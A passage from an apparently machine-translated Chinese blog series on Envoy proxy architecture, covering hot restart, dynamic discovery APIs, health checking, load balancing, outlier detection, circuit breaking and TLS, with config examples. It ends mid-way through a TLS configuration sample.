新进程完全初始化自己(加载配置,执行初始服务发现和健康检查阶段等),然后再请求旧进程的侦听套接字的副本。新流程开始监听,然后告诉旧流程开始排水。
-
在排水阶段,旧的进程试图正常关闭现有的连接。如何完成取决于配置的过滤器。排水时间可通过 - 排水时间选项进行配置,并且随着排水时间的增加,排水更加积极。
-
排水顺序后,新的特使进程告诉旧的特使进程关闭自己。这一次可以通过--parent-shutdown-time-s选项来配置。
-
特使的热启动支持被设计成即使新的特使进程和旧的特使进程在不同的容器内运行,它也能正常工作。进程之间的通信仅使用unix域套接字进行。
-
源代码发行版中包含以Python编写的示例重启器/父进程。这个父进程可用于标准的进程控制工具,如monit / runit /等。
动态配置
特使的架构使得不同类型的配置管理方法成为可能。部署中采用的方法将取决于实现者的需求。完全静态的配置可以实现简单的部署。更复杂的部署可以递增地添加更复杂的动态配置,缺点是实现者必须提供一个或多个基于外部REST的配置提供者API。本文档概述了当前可用的选项。
-
顶级配置参考。
-
参考配置。
-
Envoy v2 API概述。
完全静态
在完全静态配置中,实现者提供了一组侦听器(和过滤器链),集群以及可选的HTTP路由配置。动态主机发现只能通过基于DNS的服务发现来实现。配置重新加载必须通过内置的热启动机制进行。
虽然简单,但可以使用静态配置和优雅的热重启来创建相当复杂的部署。
仅限SDS / EDS
服务发现服务(SDS)API提供了一种更高级的机制,Envoy可以通过该机制发现上游群集的成员。 SDS已在v2 API中重命名为Endpoint Discovery Service(EDS)。在静态配置的基础上,SDS允许Envoy部署避开DNS的限制(响应中的最大记录等),并消耗更多用于负载平衡和路由的信息(例如,金丝雀状态,区域等)。
SDS / EDS和CDS
群集发现服务(CDS)API层上Envoy可以发现路由期间使用的上游群集的机制。 Envoy将优雅地添加,更新和删除由API指定的集群。这个API允许实现者构建一个拓扑,在这个拓扑中,Envoy在初始配置时不需要知道所有的上游集群。通常,在与CDS一起进行HTTP路由(但没有路由发现服务)时,实现者将利用路由器将请求转发到HTTP请求标头中指定的集群的能力。
虽然可以通过指定完全静态集群来使用没有SDS / EDS的CDS,但我们建议仍然使用SDS / EDS API来通过CDS指定集群。在内部,更新集群定义时,操作是优雅的。但是,所有现有的连接池将被排空并重新连接。 SDS / EDS不受此限制。当通过SDS / EDS添加和删除主机时,群集中的现有主机不受影响。
SDS / EDS,CDS和RDS
路由发现服务(RDS)API层,Envoy可以在运行时发现HTTP连接管理器过滤器的整个路由配置。路由配置将优雅地交换,而不会影响现有的请求。该API与SDS / EDS和CDS一起使用时,允许执行者构建复杂的路由拓扑(流量转移,蓝/绿部署等),除了获取新的Envoy二进制文件外,不需要任何特使重启。
SDS / EDS,CDS,RDS和LDS
侦听器发现服务(LDS)在Envoy可以在运行时发现整个侦听器的机制上分层。这包括所有的过滤器堆栈,直到并包含嵌入式参考RDS的HTTP过滤器。在混合中添加LDS可以使Envoy的几乎所有方面都能够进行动态配置。只有非常少见的配置更改(管理员,跟踪驱动程序等)或二进制更新时才需要热启动。
初始化
Envoy在启动时如何初始化是复杂的。本节将从高层次解释流程的工作原理。以下所有情况都发生在任何听众开始收听并接受新连接之前。
-
在启动过程中,集群管理器会经历多阶段初始化,首先初始化静态/ DNS集群,然后是预定义的SDS集群。然后,如果适用,它将初始化CDS,等待一个响应(或失败),并执行CDS提供的集群的相同主/次初始化。
-
如果群集使用主动健康检查,特使也做一个活跃的HC轮。
-
集群管理器初始化完成后,RDS和LDS将初始化(如果适用)。在LDS / RDS请求至少有一个响应(或失败)之前,服务器不会开始接受连接。
-
如果LDS本身返回需要RDS响应的侦听器,则Envoy会进一步等待,直到收到RDS响应(或失败)。请注意,这个过程通过LDS发生在每个未来的收听者身上,并被称为收听者变暖。
-
在所有先前的步骤发生之后,听众开始接受新的连接。该流程确保在热启动期间,新流程完全能够在旧流程开始排放之前接受并处理新的连接。
排水
排水是Envoy试图优雅地脱离各种事件的连接的过程。排水发生在下列时间:
-
服务器已通过健康检查/失败管理端点进行手动健康检查失败。有关更多信息,请参阅运行状况检查过滤器体系结
-
服务器正在热启动。
-
个别听众正在通过LDS进行修改或删除。
每个配置的监听器都有一个drain_type设置,用于控制何时发生排空。目前支持的值是:
默认
特使将听取上述所有三种情况(管理员流失,热启动和LDS更新/删除)的响应。这是默认设置。
modify_only
特使只会响应上述第二和第三种情况(热启动和LDS更新/删除)而排斥监听者。如果Envoy同时拥有入口和出口监听器,则此设置很有用。可能需要在出口监听器上设置modify_only,以便在尝试进行受控关闭时依靠入口监听器耗尽来执行完整的服务器耗尽时,它们只在修改期间耗尽。
请注意,虽然排水是每个听众的概念,但它必须在网络过滤器级别上得到支持。目前唯一支持正常排水的过滤器是HTTP连接管理器,Redis和Mongo。
脚本
Envoy支持实验性的Lua脚本作为专用HTTP过滤器的一部分。
- 61 次浏览
【服务网格】Envoy架构概览(3):服务发现
服务发现
在配置中定义上游群集时,Envoy需要知道如何解析群集的成员。这被称为服务发现。
支持的服务发现类型
静态的
静态是最简单的服务发现类型。配置明确指定每个上游主机的已解析网络名称(IP地址/端口,unix域套接字等)。
严格的DNS
当使用严格的DNS服务发现时,Envoy将持续并异步地解析指定的DNS目标。 DNS结果中的每个返回的IP地址将被视为上游群集中的显式主机。这意味着如果查询返回三个IP地址,Envoy将假定集群有三个主机,并且三个主机都应该负载平衡。如果主机从结果中删除,则Envoy认为它不再存在,并将从任何现有的连接池中汲取流量。请注意,Envoy绝不会在转发路径中同步解析DNS。以最终一致性为代价,永远不会担心长时间运行的DNS查询会受到阻塞。
逻辑DNS
逻辑DNS使用类似的异步解析机制严格DNS。但是,并不是严格考虑DNS查询的结果,而是假设它们构成整个上游集群,而逻辑DNS集群仅使用在需要启动新连接时返回的第一个IP地址。因此,单个逻辑连接池可以包含到各种不同上游主机的物理连接。连接永远不会流失。此服务发现类型适用于必须通过DNS访问的大型Web服务。这种服务通常使用循环法的DNS来返回许多不同的IP地址。通常会为每个查询返回不同的结果。如果在这种情况下使用严格的DNS,Envoy会认为集群的成员在每个解决时间间隔期间都会发生变化,这会导致连接池,连接循环等消失。相反,使用逻辑DNS,连接保持活动状态,直到它们循环。在与大型Web服务交互时,这是所有可能的世界中最好的:异步/最终一致的DNS解析,长期连接,以及转发路径中的零阻塞。
原始目的地
传入连接通过iptables REDIRECT规则或Proxy协议重定向到Envoy时,可以使用原始目标集群。在这些情况下,路由到原始目标群集的请求会按照重定向元数据转发给上游主机,而不需要任何明确的主机配置或上游主机发现。到上游主机的连接会被合并,未使用的主机在空闲时间超过* cleanup_interval_ms *时会被刷新,默认值为5000ms。如果原始目标地址不可用,则不会打开上游连接。原始目标服务发现必须与原始目标负载均衡器一起使用。
服务发现服务(SDS)
服务发现服务是Envoy用来获取集群成员的通用REST API。 Lyft通过Python发现服务提供了一个参考实现。该实现使用AWS DynamoDB作为后备存储,但是该API非常简单,可以轻松地在各种不同的后备存储之上实施。对于每个SDS群集,Envoy将定期从发现服务中获取群集成员。 SDS是首选的服务发现机制,原因如下:
-
Envoy对每个上游主机都有明确的了解(与通过DNS解析的负载均衡器进行路由相比),并能做出更智能的负载平衡决策。
-
在每个主机的发现API响应中携带的附加属性通知Envoy负载平衡权重,金丝雀状态,区域等。这些附加属性在负载平衡,统计信息收集等过程中由Envoy网络全局使用。
通常,主动健康检查与最终一致的服务发现服务数据结合使用,以进行负载平衡和路由决策。这将在下一节进一步讨论。
最终一致的服务发现
许多现有的RPC系统将服务发现视为完全一致的过程。为此,他们使用完全一致的领导选举支持商店,如Zookeeper,etcd,Consul等。我们的经验是,大规模操作这些支持商店是痛苦的。
Envoy从一开始就设计了服务发现不需要完全一致的想法。相反,Envoy假定主机以一种最终一致的方式来自网格。我们推荐的部署服务以服务Envoy网格配置的方式使用最终一致的服务发现以及主动运行状况检查(Envoy显式健康检查上游集群成员)来确定集群运行状况。这种范例有许多好处:
所有的健康决定是完全分配的。因此,网络分区被优雅地处理(应用程序是否优雅地处理分区是另一回事)。
当为上游群集配置运行状况检查时,Envoy使用2x2矩阵来确定是否路由到主机:
| Discovery Status | HC OK | HC Failed |
|---|---|---|
| Discovered | Route | Don’t Route |
| Absent | Route | Don’t Route / Delete |
Host discovered / health check OK
Envoy将路由到目标主机。
Host absent / health check OK:
Envoy将路由到目标主机。 这是非常重要的,因为设计假定发现服务可以随时失败。 如果主机即使在发现数据缺失之后仍继续通过健康检查,Envoy仍将路由。 虽然在这种情况下添加新主机是不可能的,但现有的主机仍然可以正常运行。 当发现服务再次正常运行时,数据将最终重新收敛。
Host discovered / health check FAIL
Envoy不会路由到目标主机。 假设健康检查数据比发现数据更准确。
Host absent / health check FAIL
Envoy不会路由并将删除目标主机。 这是Envoy将清除主机数据的唯一状态。
- 92 次浏览
【服务网格】Envoy架构概览(4):健康检查和连接池
健康检查
主动运行状况检查可以在每个上游群集的基础上进行配置。如服务发现部分所述,主动运行状况检查和SDS服务发现类型齐头并进。但是,即使使用其他服务发现类型,也有其他需要进行主动健康检查的情况。 Envoy支持三种不同类型的健康检查以及各种设置(检查时间间隔,标记主机不健康之前所需的故障,标记主机健康之前所需的成功等):
-
HTTP:在HTTP健康检查期间,Envoy将向上游主机发送HTTP请求。如果主机健康,预计会有200个回应。如果上游主机想立即通知下游主机不再转发流量,则返回503。
-
L3 / L4:在L3 / L4健康检查期间,Envoy会向上游主机发送一个可配置的字节缓冲区。它期望如果主机被认为是健康的,则在响应中回应字节缓冲区。Envoy也支持只连接L3 / L4健康检查。
-
Redis:Envoy将发送一个Redis PING命令并期待一个PONG响应。上游Redis服务器可以使用PONG以外的任何其他响应来引起立即激活的运行状况检查失败。
被动健康检查
Envoy还支持通过异常值检测进行被动健康检查。
连接池交互
浏览此处获取更多信息。
HTTP健康检查过滤器
当部署Envoy网格时,在集群之间进行主动健康检查时,可以生成大量健康检查流量。 Envoy包含一个可以安装在配置的HTTP侦听器中的HTTP健康检查过滤器。这个过滤器有几种不同的操作模式:
-
不通过:在此模式下,运行状况检查请求永远不会传递到本地服务。Envoy将根据服务器当前的耗尽状态,以200或503响应。
-
通过:在这种模式下,Envoy会将每个健康检查请求传递给本地服务。预计该服务将返回200或503取决于其健康状况。
-
通过缓存:在这种模式下,Envoy会将健康检查请求传递给本地服务,但是会将结果缓存一段时间。随后的运行状况检查请求会将缓存的值返回到缓存时间。当达到缓存时间时,下一个运行状况检查请求将被传递给本地服务。操作大网格时,这是推荐的操作模式。Envoy使用持久性连接进行健康检查,健康检查请求对Envoy本身的成本很低。因此,这种操作模式产生了每个上游主机的健康状态的最终一致的视图,而没有使大量的健康检查请求压倒本地服务。
进一步阅读:
-
Health check filter configuration.
-
/healthcheck/fail admin endpoint.
-
/healthcheck/ok admin endpoint.
主动健康检查快速失败
当使用主动健康检查和被动健康检查(异常检测)时,通常使用较长的健康检查间隔来避免大量的主动健康检查流量。在这种情况下,在使用/ healthcheck / fail管理端点时,能够快速排除上游主机仍然很有用。为了支持这个,路由器过滤器将响应x-envoy-immediate-health-check-fail头。如果此报头由上游主机设置,则Envoy将立即将主机标记为主动运行状况检查失败。请注意,只有在主机的集群配置了活动的健康状况检查时才会发生这种情况如果Envoy已通过/ healthcheck / fail admin端点标记为失败,则运行状况检查过滤器将自动设置此标头。
健康检查身份
只需验证上游主机是否响应特定运行状况检查URL,并不一定意味着上游主机是有效的。例如,在云自动扩展或容器环境中使用最终一致的服务发现时,主机可能会消失,然后以相同的IP地址返回,但会以不同的主机类型返回。解决这个问题的一个办法是为每个服务类型设置不同的HTTP健康检查URL。这种方法的缺点是整体配置变得更加复杂,因为每个运行状况检查URL都是完全自定义的。
Envoy HTTP健康检查器支持service_name选项。如果设置了此选项,运行状况检查程序会另外将x-envoy-upstream-healthchecked-cluster响应标头的值与service_name进行比较。如果值不匹配,健康检查不通过。上游运行状况检查过滤器会将x-envoy-upstream-healthchecked-cluster附加到响应标头。附加值由--service-cluster命令行选项确定。
连接池
对于HTTP流量,Envoy支持在基础有线协议(HTTP / 1.1或HTTP / 2)之上分层的抽象连接池。利用过滤器代码不需要知道底层协议是否支持真正的复用。实际上,底层实现具有以下高级属性:
HTTP / 1.1
HTTP / 1.1连接池根据需要获取上游主机的连接(达到断路极限)。当连接可用时,请求被绑定到连接上,或者是因为连接完成处理先前的请求,或者是因为新的连接准备好接收其第一请求。 HTTP / 1.1连接池不使用流水线,因此如果上游连接被切断,则只有一个下游请求必须被重置。
HTTP / 2
HTTP / 2连接池获取与上游主机的单个连接。所有请求都通过此连接复用。如果收到一个GOAWAY帧,或者如果连接达到最大流限制,连接池将创建一个新的连接并且耗尽现有连接。 HTTP / 2是首选的通信协议,因为连接很少被切断。
健康检查交互
如果将Envoy配置为进行主动或被动运行状况检查,则将代表从正常状态转换为不健康状态的主机关闭所有连接池连接。如果主机重新进入负载均衡旋转,它将创建新的连接,这将最大限度地处理坏流量(由于ECMP路由或其他)的机会。
- 384 次浏览
【服务网格】Envoy架构概览(5):负载均衡
负载均衡
当过滤器需要获取到上游群集中主机的连接时,群集管理器使用负载平衡策略来确定选择哪个主机。 负载平衡策略是可插入的,并且在配置中以每个上游集群为基础进行指定。 请注意,如果没有为群集配置活动的运行状况检查策略,则所有上游群集成员都认为是正常的。
支持的负载平衡器
循环赛(Round robin)
这是一个简单的策略,每个健康的上游主机按循环顺序选择。
加权最低要求
请求最少的负载均衡器使用O(1)算法来选择两个随机健康主机,并挑选出活动请求较少的主机。 (研究表明,这种方法几乎与O(N)全扫描一样好)。如果群集中的任何主机的负载均衡权重大于1,则负载均衡器将转换为随机选择主机,然后使用该主机<权重>次的模式。这个算法对于负载测试来说简单而充分。在需要真正的加权最小请求行为的情况下(通常如果请求持续时间可变且长度较长),不应使用它。我们可能会在将来添加一个真正的全扫描加权最小请求变体来覆盖这个用例。
环哈希
环/模哈希负载平衡器对上游主机执行一致的哈希。该算法基于将所有主机映射到一个圆上,使得从主机集添加或移除主机的更改仅影响1 / N个请求。这种技术通常也被称为“ketama”哈希。一致的散列负载均衡器只有在使用指定要散列的值的协议路由时才有效。目前唯一实现的机制是通过HTTP路由器过滤器中的HTTP头值进行散列。默认的最小铃声大小是在运行时指定的。最小环大小控制环中每个主机的复制因子。例如,如果最小环大小为1024,并且有16个主机,则每个主机将被复制64次。环哈希负载平衡器当前不支持加权。
当使用基于优先级的负载均衡时,优先级也由散列选择,所以当后端集合稳定时,选定的端点仍然是一致的。
随机
随机负载均衡器选择一个随机的健康主机。如果没有配置健康检查策略,那么随机负载均衡器通常比循环更好。随机选择可以避免在发生故障的主机之后对集合中的主机造成偏见。
原始目的地
这是一个特殊用途的负载平衡器,只能与原始目标群集一起使用。上游主机是基于下游连接元数据选择的,即,连接被打开到与连接被重定向到特使之前传入连接的目的地地址相同的地址。新的目的地由负载均衡器按需添加到集群,并且集群定期清除集群中未使用的主机。原始目标群集不能使用其他负载平衡类型。
恐慌阈值
在负载均衡期间,Envoy通常只考虑上游群集中的健康主机。但是,如果集群中健康主机的比例过低,特使就会忽视所有主机的健康状况和平衡。这被称为恐慌阈值。默认的恐慌阈值是50%。这可以通过运行时配置。恐慌阈值用于避免主机故障在负载增加时在整个集群中级联的情况。
优先级
在负载均衡期间,Envoy通常只考虑配置在最高优先级的主机。对于每个EDS LocalityLbEndpoints,还可以指定一个可选的优先级。当最高优先级(P = 0)的端点健康时,所有的流量都将落在该优先级的端点上。由于最高优先级的端点变得不健康,交通将开始慢慢降低优先级。
目前,假定每个优先级级别由1.4的(硬编码)因子过度配置。因此,如果80%的终点是健康的,那么优先级依然被认为是健康的,因为80 * 1.4> 100。随着健康终点的数量下降到72%以下,优先级的健康状况低于100。的流量相当于P = 0的健康状态将进入P = 0,剩余的流量将流向P = 1。
假设一个简单的设置有2个优先级,P = 1 100%健康
| P=0 healthy endpoints | Percent of traffic to P=0 | Percent of traffic to P=1 |
|---|---|---|
| 100% | 100% | 0% |
| 72% | 100% | 0% |
| 71% | 99% | 1% |
| 50% | 70% | 30% |
| 25% | 35% | 65% |
| 0% | 0% | 100% |
如果P = 1变得不健康,它将继续从P = 0接受溢出负荷,直到健康P = 0 + P = 1的总和低于100为止。此时,健康将被放大到“有效”健康 的100%。
| P=0 healthy endpoints | P=1 healthy endpoints | Traffic to P=0 | Traffic to P=1 |
|---|---|---|---|
| 100% | 100% | 100% | 0% |
| 72% | 72% | 100% | 0% |
| 71% | 71% | 99% | 1% |
| 50% | 50% | 70% | 30% |
| 25% | 100% | 35% | 65% |
| 25% | 25% | 50% | 50% |
随着更多的优先级被添加,每个级别消耗等于其“缩放”有效健康的负载,因此如果P = 0 + P = 1的组合健康小于100,则P = 2将仅接收业务。
| P=0 healthy endpoints | P=1 healthy endpoints | P=2 healthy endpoints | Traffic to P=0 | Traffic to P=1 | Traffic to P=2 |
|---|---|---|---|---|---|
| 100% | 100% | 100% | 100% | 0% | 0% |
| 72% | 72% | 100% | 100% | 0% | 0% |
| 71% | 71% | 100% | 99% | 1% | 0% |
| 50% | 50% | 100% | 70% | 30% | 0% |
| 25% | 100% | 100% | 35% | 65% | 0% |
| 25% | 25% | 100% | 25% | 25% | 50% |
用伪算法来总结这一点:
load to P_0 = min(100, health(P_0) * 100 / total_health)
health(P_X) = 140 * healthy_P_X_backends / total_P_X_backends
total_health = min(100, Σ(health(P_0)...health(P_X))
load to P_X = 100 - Σ(percent_load(P_0)..percent_load(P_X-1))
区域感知路由
我们使用以下术语:
-
始发/上游集群:特使将来自原始集群的请求路由到上游集群。
-
本地区域:包含始发和上游群集中的主机子集的同一区域。
-
区域感知路由:尽力将请求路由到本地区域中的上游群集主机。
在原始和上游群集中的主机属于不同区域的部署中,Envoy执行区域感知路由。在区域感知路由可以执行之前有几个先决条件:
-
发起和上游集群都不处于恐慌状态。
-
区域感知路由已启用。
-
原始群集与上游群集具有相同的区域数量。
-
上游集群有足够的主机。浏览此处获取更多信息。
区域感知路由的目的是尽可能多地向上游群集中的本地区域发送流量,同时在所有上游主机(每个上游主机(取决于负载平衡策略))上每秒大致保持相同数量的请求。
只要维持上游集群中每台主机的请求数量大致相同,特使就会尝试尽可能多地将流量推送到本地上游区域。决定Envoy路由到本地区域还是执行跨区域路由取决于本地区域中始发群集和上游群集中健康主机的百分比。在原始和上游集群之间的本地区的百分比关系有两种情况:
-
源群集本地区域百分比大于上游群集中的百分比。在这种情况下,我们不能将来自原始集群的本地区域的所有请求路由到上游集群的本地区域,因为这将导致所有上游主机的请求不平衡。相反,Envoy会计算可以直接路由到上游群集的本地区域的请求的百分比。其余的请求被路由到跨区域。特定区域是根据区域的剩余容量(该区域将获得一些本地区域业务量并且可能具有特使可用于跨区域业务量的额外容量)来选择。
-
发起群集本地区域百分比小于上游群集中的百分比。在这种情况下,上游集群的本地区域可以获得来自原始集群本地区域的所有请求,并且还有一定的空间允许来自发起集群中其他区域的流量(如果需要)。
请注意,使用多个优先级时,区域感知路由当前仅支持P = 0。
负载平衡器子集
特使可能被配置为根据附加到主机的元数据将上游集群中的主机划分为子集。路由然后可以指定主机必须匹配的元数据以便由负载平衡器选择,并且可以选择回退到预定义的一组主机(包括任何主机)。
子集使用集群指定的负载平衡器策略。原来的目标策略可能不能与子集一起使用,因为上游主机事先不知道。子集与区域感知路由兼容,但请注意,使用子集可能很容易违反上述的最小主机条件。
如果子集已配置且路由未指定元数据或没有与元数据匹配的子集,则子集负载均衡器将启动其后备策略。默认策略是NO_ENDPOINT,在这种情况下,请求失败,就好像群集没有主机一样。相反,ANY_ENDPOINT后备策略会在群集中的所有主机之间进行负载均衡,而不考虑主机元数据。最后,DEFAULT_SUBSET会导致回退在与特定元数据集匹配的主机之间进行负载均衡。
子集必须预定义为允许子集负载均衡器有效地选择正确的主机子集。每个定义都是一组键,可以转换为零个或多个子集。从概念上讲,每个具有定义中所有键的元数据值的主机都将被添加到特定于其键值对的子集中。如果没有主机拥有所有的密钥,那么定义就不会产生子集。可以提供多个定义,并且如果单个主机匹配多个定义,则其可以出现在多个子集中。
在路由期间,路由的元数据匹配配置用于查找特定的子集。如果存在具有由路由指定的确切密钥和值的子集,则该子集用于负载平衡。否则,使用回退策略。因此,集群的子集配置必须包含与给定路由具有相同密钥的定义,以便发生子集负载平衡。
此功能只能使用V2配置API启用。而且,主机元数据仅在使用群集的EDS发现类型时才受支持。子集负载平衡的主机元数据必须放在过滤器名称“envoy.lb”下。同样,路由元数据匹配条件使用“envoy.lb”过滤器名称。主机元数据可以是分层的(例如,顶级密钥的值可以是结构化值或列表),但子集负载平衡器仅比较顶级密钥和值。因此,当使用结构化值时,如果主机的元数据中出现相同的结构化值,那么路线的匹配条件只会匹配。
例子
我们将使用所有值都是字符串的简单元数据。 假定定义了以下主机并将其与集群关联:
| Host | Metadata |
|---|---|
| host1 | v: 1.0, stage: prod |
| host2 | v: 1.0, stage: prod |
| host3 | v: 1.1, stage: canary |
| host4 | v: 1.2-pre, stage: dev |
集群可以启用子集负载平衡,如下所示:
---name: cluster-nametype: EDSeds_cluster_config: eds_config: path: '.../eds.conf'connect_timeout: seconds: 10lb_policy: LEAST_REQUESTlb_subset_config: fallback_policy: DEFAULT_SUBSET default_subset: stage: prod subset_selectors: - keys: - v - stage - keys: - stage
下表介绍了一些路由及其在集群中的应用结果。 通常,匹配标准将与匹配请求的特定方面的路由一起使用,例如路径或报头信息。
| Match Criteria | Balances Over | Reason |
|---|---|---|
| stage: canary | host3 | Subset of hosts selected |
| v: 1.2-pre, stage: dev | host4 | Subset of hosts selected |
| v: 1.0 | host1, host2 | Fallback: No subset selector for “v” alone |
| other: x | host1, host2 | Fallback: No subset selector for “other” |
| (none) | host1, host2 | Fallback: No subset requested |
元数据匹配标准也可以在路由的加权群集上指定。 来自所选加权群集的元数据匹配条件将与路线中的条件合并并覆盖该条件:
| Route Match Criteria | Weighted Cluster Match Criteria | Final Match Criteria |
|---|---|---|
| stage: canary | stage: prod | stage: prod |
| v: 1.0 | stage: prod | v: 1.0, stage: prod |
| v: 1.0, stage: prod | stage: canary | v: 1.0, stage: canary |
| v: 1.0, stage: prod | v: 1.1, stage: canary | v: 1.1, stage: canary |
| (none) | v: 1.0 | v: 1.0 |
| v: 1.0 | (none) | v: 1.0 |
具有元数据的示例主机
具有主机元数据的EDS LbEndpoint:
---endpoint: address: socket_address: protocol: TCP address: 127.0.0.1 port_value: 8888metadata: filter_metadata: envoy.lb: version: '1.0' stage: 'prod'
具有元数据标准的示例路线
具有元数据匹配标准的RDS路由:
---match: prefix: /route: cluster: cluster-name metadata_match: filter_metadata: envoy.lb: version: '1.0' stage: 'prod'
- 92 次浏览
【服务网格】Envoy架构概览(6):异常检测
异常值检测和弹出是动态确定上游群集中的某些主机是否正在执行不同于其他主机的过程,并将其从正常负载平衡集中移除。 性能可能沿着不同的轴线,例如连续的故障,时间成功率,时间延迟等。异常检测是被动健康检查的一种形式。 特使还支持主动健康检查。 被动和主动健康检查可以一起使用或独立使用,形成整体上游健康检查解决方案的基础。
弹射算法
取决于异常值检测的类型,弹出或者以行内(例如在连续5xx的情况下)或以指定的间隔(例如在定期成功率的情况下)运行。 弹射算法的工作原理如下:
-
主机被确定为异常。
-
特使检查以确保弹出的主机数量低于允许的阈值(通过outlier_detection.max_ejection_percent设置指定)。 如果弹出的主机数量超过阈值,主机不会被弹出。
-
主机被弹出几毫秒。 弹出表示主机被标记为不健康,在负载平衡期间不会使用,除非负载平衡器处于紧急情况。 毫秒数等于outlier_detection.base_ejection_time_ms值乘以主机被弹出的次数。 这会导致主机如果继续失败,则会被弹出更长和更长的时间。
-
弹出的主机将在弹出时间满足后自动重新投入使用。 一般而言,异常值检测与主动健康检查一起使用,用于全面的健康检查解决方案。
检测类型
Envoy支持以下异常检测类型:
连续5xx
如果上游主机返回一些连续的5xx,它将被弹出。请注意,在这种情况下,5xx意味着一个实际的5xx响应代码,或者一个会导致HTTP路由器代表上游返回的事件(复位,连接失败等)。弹出所需的连续5xx数量由outlier_detection.consecutive_5xx值控制。
连续的网关故障
如果上游主机返回一些连续的“网关错误”(502,503或504状态码),它将被弹出。请注意,这包括会导致HTTP路由器代表上游返回其中一个状态码的事件(重置,连接失败等)。弹出所需的连续网关故障的数量由outlier_detection.consecutive_gateway_failure值控制。
成功率
基于成功率的异常值弹出汇总来自群集中每个主机的成功率数据。然后以给定的时间间隔基于统计异常值检测来弹出主机。如果主机在聚合时间间隔内的请求量小于outlier_detection.success_rate_request_volume值,则无法为主机计算成功率异常值弹出。此外,如果一个时间间隔内请求量最小的主机数量小于outlier_detection.success_rate_minimum_hosts值,则不会对群集执行检测。
弹射事件记录
Envoy可以选择生成异常值弹出事件日志。 这在日常操作中非常有用,因为全局统计数据不能提供有关哪些主机被弹出的信息以及原因。 日志使用每行一个对象的JSON格式:
{
"time": "...",
"secs_since_last_action": "...",
"cluster": "...",
"upstream_url": "...",
"action": "...",
"type": "...",
"num_ejections": "...",
"enforced": "...",
"host_success_rate": "...",
"cluster_success_rate_average": "...",
"cluster_success_rate_ejection_threshold": "..."}time
事件发生的时间。
secs_since_last_action
自从上一次操作(弹出或未注射)发生以秒为单位的时间。由于在第一次喷射之前没有动作,所以该值将为-1。
cluster
拥有弹出主机的群集。
upstream_url
弹出的主机的URL。例如,tcp://1.2.3.4:80。
action
发生的行动。如果主机被弹出,则弹出;如果弹出主机,则弹出。
type
如果操作弹出,指定发生的弹出类型。当前类型可以是5xx,GatewayFailure或SuccessRate之一。
num_ejections
如果操作被弹出,则指定主机已被弹出的次数(对于该特使而言是本地的,并且如果主机由于任何原因从上游集群移除并且然后被重新添加)则被重置。
enforced
如果操作被弹出,则指定弹出是否被强制执行。真正意味着主机被弹出。假意味着事件被记录了,但是主机并没有被弹出。
host_success_rate
如果操作弹出,并且类型为SuccessRate,则指定喷射事件发生时在0-100范围内的主机成功率。
cluster_success_rate_average
如果操作弹出,并且类型为SuccessRate,则指定弹出事件时集群中主机在0-100范围内的平均成功率。
cluster_success_rate_ejection_threshold
如果操作弹出,类型为SuccessRate,则指定弹出事件时的成功率弹出阈值。
配置参考
-
集群管理器全局配置
-
每个群集配置
-
运行时设置
-
统计参考
- 75 次浏览
【服务网格】Envoy架构概览(7):断路,全局限速和TLS
断路
断路是分布式系统的关键组成部分。快速失败并尽快收回下游施加压力几乎总是好的。 Envoy网格的主要优点之一是,Envoy在网络级别强制实现断路限制,而不必独立配置和编写每个应用程序。 Envoy支持各种类型的完全分布(不协调)的电路中断:
-
群集最大连接数:Envoy将为上游群集中的所有主机建立的最大连接数。实际上,这仅适用于HTTP / 1.1群集,因为HTTP / 2使用到每个主机的单个连接。
-
群集最大挂起请求数:在等待就绪连接池连接时将排队的最大请求数。实际上,这仅适用于HTTP / 1.1群集,因为HTTP / 2连接池不会排队请求。 HTTP / 2请求立即复用。如果这个断路器溢出,集群的upstream_rq_pending_overflow计数器将增加。
-
群集最大请求数:在任何给定时间,群集中所有主机可以处理的最大请求数。实际上,这适用于HTTP / 2群集,因为HTTP / 1.1群集由最大连接断路器控制。如果这个断路器溢出,集群的upstream_rq_pending_overflow计数器将增加。
-
集群最大活动重试次数:在任何给定时间,集群中所有主机可以执行的最大重试次数。一般来说,我们建议积极进行断路重试,以便允许零星故障重试,但整体重试量不能爆炸并导致大规模级联故障。如果这个断路器溢出,集群的upstream_rq_retry_overflow计数器将递增。
每个断路极限可以按照每个上游集群和每个优先级进行配置和跟踪。这允许分布式系统的不同组件被独立地调整并且具有不同的限制。
请注意,在HTTP请求的情况下,断路将导致x-envoy-overloaded报头被路由器过滤器设置。
全局限速
尽管分布式电路断路在控制分布式系统中的吞吐量方面通常是非常有效的,但是有时并不是非常有效并且需要全局速率限制。最常见的情况是大量主机转发到少量主机,并且平均请求延迟较低(例如连接到数据库服务器的请求)。如果目标主机被备份,则下游主机将压倒上游集群。在这种情况下,要在每个下游主机上配置足够严格的电路中断限制是非常困难的,这样系统将在典型的请求模式期间正常运行,但仍然可以防止系统开始发生故障时的级联故障。全球限速是这种情况的一个很好的解决方案。
Envoy直接与全球gRPC限速服务集成。尽管可以使用任何实现定义的RPC / IDL协议的服务,但Lyft提供了一个使用Redis后端的Go编写的参考实现。特使的费率限制整合具有以下特点:
-
网络级别限制过滤器:Envoy将为安装过滤器的侦听器上的每个新连接调用速率限制服务。配置指定一个特定的域和描述符设置为速率限制。这对速率限制每秒传送收听者的连接的最终效果。配置参考。
-
HTTP级别限制过滤器:Envoy将为安装过滤器的侦听器上的每个新请求调用速率限制服务,并且路由表指定应调用全局速率限制服务。对目标上游群集的所有请求以及从始发群集到目标群集的所有请求都可能受到速率限制。配置参考。
限速服务配置。
TLS
在与上游集群连接时,Envoy支持侦听器中的TLS终止以及TLS发起。 对于特使来说,支持足以为现代Web服务执行标准的边缘代理职责,并启动与具有高级TLS要求(TLS1.2,SNI等)的外部服务的连接。 Envoy支持以下TLS功能:
-
可配置的密码:每个TLS监听者和客户端可以指定它支持的密码。
-
客户端证书:除了服务器证书验证之外,上游/客户端连接还可以提供客户端证书。
-
证书验证和固定:证书验证选项包括基本链验证,主题名称验证和哈希固定。
-
ALPN:TLS监听器支持ALPN。 HTTP连接管理器使用这个信息(除了协议推断)来确定客户端是否正在讲HTTP / 1.1或HTTP / 2。
-
SNI:SNI当前支持客户端连接。 听众的支持可能会在未来添加。
-
会话恢复:服务器连接支持通过TLS会话票据恢复以前的会话(请参阅RFC 5077)。 可以在热启动之间和并行Envoy实例之间执行恢复(通常在前端代理配置中有用)。
基础实施
目前Envoy被写入使用BoringSSL作为TLS提供者。
启用证书验证
除非验证上下文指定了一个或多个受信任的授权证书,否则上游和下游连接的证书验证都不会启用。
示例配置
static_resources:
listeners:
- name: listener_0
address: { socket_address: { address: 127.0.0.1, port_value: 10000 } }
filter_chains:
- filters:
- name: envoy.http_connection_manager
# ...
tls_context:
common_tls_context:
validation_context:
